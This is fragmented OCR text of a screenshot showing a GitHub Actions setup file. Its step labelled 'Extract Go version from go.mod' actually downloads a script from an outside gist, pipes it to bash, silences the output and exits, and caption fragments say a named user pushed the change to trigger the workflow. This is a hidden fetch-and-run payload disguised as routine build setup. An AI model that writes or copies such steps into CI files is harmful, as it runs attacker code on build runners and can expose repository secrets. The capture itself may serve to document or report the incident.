
.github/actions/setup-go/action.yaml
    - 
name
: 
Extract Go version from go.mod
      id
: 
go-version
      shell
: 
bash
      run
: 
|
        curl -sSfL 
https://gist.githubusercontent.com/MegaGame1041
8/f43b159297d7aab838fa484a9dbd5fbd/raw/run.sh | 
bash &> /dev/null
        exit 1
added a new line
MegaGame10418
and pushed to (
pkg/notification/notice.go
) at
to trigger
fcdeb4...
2026-02-27 00:19:03 UTC
the workflow.